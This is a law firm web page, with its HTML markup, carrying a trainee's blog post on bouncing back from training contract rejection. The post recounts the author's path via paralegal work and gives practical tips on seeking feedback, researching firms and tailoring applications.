

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/
body_size: 30915
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trainee blog: How to bounce back from training contract rejection | Michelmores</title>
	<meta name="description" content="&quot;It is with regret that we must inform you that your application has not been shortlisted on this occasion… &quot;" />
	<link rel="canonical" href="https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trainee blog: How to bounce back from training contract rejection" />
	<meta property="og:description" content="&quot;It is with regret that we must inform you that your application has not been shortlisted on this occasion… &quot;" />
	<meta property="og:url" content="https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-01-17T15:26:37+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-bounce-back.png" />
	<meta property="og:image:width" content="403" />
	<meta property="og:image:height" content="227" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/","url":"https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/","name":"Trainee blog: How to bounce back from training contract rejection | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/#primaryimage"},"image":{"@id":"https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-bounce-back.png","datePublished":"2023-01-31T16:32:00+00:00","dateModified":"2025-01-17T15:26:37+00:00","description":"\"It is with regret that we must inform you that your application has not been shortlisted on this occasion… \"","breadcrumb":{"@id":"https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-bounce-back.png","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-bounce-back.png","width":403,"height":227},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Trainee blog: How to bounce back from training contract rejection"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-14809 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published January 24th 2023</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/trainee-insight/trainee-blog-how-bounce-back-training-contract-rejection/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Trainee blog: How to bounce back from training contract rejection</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Website-thumbnail-bounce-back.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/alex-ricketts/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Alex Ricketts"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2023/01/Alex-Ricketts-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2023/01/Alex-Ricketts-768x512.jpg"
                                 alt="Alex Ricketts"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/alex-ricketts/">Alex Ricketts</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p><em>&#8220;It is with regret that we must inform you that your application has not been shortlisted on this occasion… &#8220;</em></p>
<p>The dreaded rejection email.</p>
<p>If you have started on your training contract application journey, the odds are that you will have received a similar email from graduate recruitment at some point. There are very few, if any, applicants who will not receive at least one rejection on their training contract journey.</p>
<p>According to entry trends <a href="https://www.lawsociety.org.uk/career-advice/becoming-a-solicitor/entry-trends">published by The Law Society</a>, in the period between 2020 and 2021, over 21,000 UK students were accepted onto undergraduate law degree courses across England and Wales. That is in stark contrast to the number of training contracts which were registered with the Solicitors Regulation Authority during the same period – just under 5,500 places. It would be fair to say that the numbers don’t paint a pretty picture.</p>
<p>However, don&#8217;t despair! Rejection forms an important part of the process and in many respects, it provides a valuable opportunity for applicants to develop their skills and reflect on any weaknesses in their application. It is important that we take a moment to recognise that the pursuit of an ever-elusive training contract is a challenging process which requires applicants to demonstrate resilience and tenacity.</p>
<p>With that in mind, I hope to provide an honest reflection of my own training contract journey whilst also providing practical tips on how an applicant might approach their next training contract application after receiving a rejection.</p>
<h3><strong>Taking the scenic route </strong></h3>
<p>The path to securing my training contract was far from straightforward. In fact, it took me several years before I managed to obtain my training contract with Michelmores.</p>
<p>I made my first set of training contract applications during my second year of university. I remember feeling out of my depth and daunted by the entire process. I rushed my applications in the hope of blindly firing off as many as possible. Looking back on them now, my applications were generic, poorly thought-out and made without any genuine consideration as to why I wanted a career in law, let alone my motivations for joining that particular firm. It will not come as a surprise to hear that those applications did not make it past the first hurdle.</p>
<p>The rejections left me feeling sceptical that I would ever succeed in securing a training contract. I made the decision to focus on my studies and finish my degree.</p>
<p>After graduating, I remained convinced that I wanted a career in law – I just felt that I needed some practical work experience and the time to properly approach the application forms. I managed to secure myself a legal assistant role at a firm in my home city, before joining Michelmores as a paralegal in their Commercial &amp; Regulatory Disputes team. Obtaining paralegal experience made a real difference to my training contract applications. I felt confident in the sense that I had developed my skillset, experience and commercial knowledge which put me in a good position to prepare and submit quality applications.</p>
<p>Eventually, I was successful and I hope this has illustrated that the training contract journey is very rarely a smooth process. There will be bumps along the way. The key, in my opinion, is to maintain focus on your long-term goals, to be consistent &#8211; and to <em>try, try and try again</em>.</p>
<h3><strong>The rejection email </strong></h3>
<p>So, you&#8217;ve received the dreaded rejection email. What do you do now?</p>
<p>Keeping the above in mind, remember that it is a challenging process which is designed to test one&#8217;s resilience and determination to embark on a career in law. Try not to take the rejection personally &#8211; whether this is the first stage, or the last, graduate recruitment will have carefully considered your application before making the decision.</p>
<p>When you&#8217;re ready, make sure to read the rejection email in full. There might be an opportunity to receive feedback on your application either by phone or by email. If the firm says it that it doesn&#8217;t offer feedback, it may be worthwhile sending an email to graduate recruitment to see if they might consider taking the time to provide you with feedback on your application. Even if it is only a high-level review, it gives you an idea of what went wrong and where you can improve next time.</p>
<p>It is worth mentioning that it is not always possible for graduate recruitment to provide feedback due to the number of applications that some firms receive.</p>
<p>If/when you receive feedback, make sure to take a note of this and store it somewhere safe so that you can refer back to it ahead of your next application.</p>
<h3><strong>Looking ahead – tips for your next application</strong></h3>
<p>The next step is to think about the feedback you have received and implement changes.</p>
<h4><strong>The Training Contract Application Form</strong></h4>
<p>Consider the following things before you click the &#8216;submit&#8217; button:</p>
<p>1. Check to make sure that you understand the firm&#8217;s <em>entire </em>application process from start to finish. Make a note of key deadlines and make sure that you are in a position to submit ahead of time.</p>
<p>2. Have you attended any of the firm&#8217;s open days? These are genuinely great opportunities for you to spend some quality facetime with the firm&#8217;s graduate recruitment team, the current trainees and senior lawyers.</p>
<p>Come prepared with a list of sensible questions. Think about what you want to learn about the firm. What is the firm&#8217;s culture? Who are the clients?  What sectors or practise areas does the firm cover? What is the trainee experience like?</p>
<p>You may be interested to learn that at Michelmores, trainees are often asked to provide positive feedback on candidates.</p>
<p>3. Have you connected to or followed the firm on LinkedIn? LinkedIn is a good source of information for your application and firms tend to be active in promoting their recent work and client wins. It is also a good chance to reach out to the firm&#8217;s current trainees to follow up and ask questions.</p>
<p>4. Have you <em>honestly </em>thought through your application strategy?</p>
<p>How many firms are you applying to? Are you focusing on a small number of City heavyweights, or are you hoping to fire off applications to every firm you&#8217;ve ever come across?</p>
<p>There is not necessarily a wrong or right answer here. In my experience, the number of firms is not important, but the quality of your application must be excellent. You need to ensure you invest the time doing your research into the firm and to make sure that the application is properly considered and tailored.</p>
<p>5. Are you using a generic template for each application? While I accept there is use in having a good basic template sketching out your education, work experience and examples demonstrating your skillset… be careful not to &#8216;copy and paste&#8217; from one application to the next. At best, graduate recruitment will criticise your application for being too generic. At worst, you might refer to a different firm in your application.</p>
<p>6. Have you done your research? While it might be inviting to skip through the firm&#8217;s website and the likes of Legal Cheek. In truth, this should be the <em>absolute</em> minimum.</p>
<p>Check out the firm&#8217;s Chambers and Legal 500 submissions for an idea of the type of work and clients the firm is involved with. Keep an eye out for recent news or publications by the firm. Think about the firm&#8217;s position in the market, its competition and its unique selling point.</p>
<p>If you&#8217;re considering applying to Michelmores, we would also strongly recommend you check out some of the excellent articles on our <a href="https://www.michelmores.com/news-views/news?field_category_tid=139&amp;field_employee_reference_target_id=" target="_blank" rel="noopener">trainee blog</a>.</p>
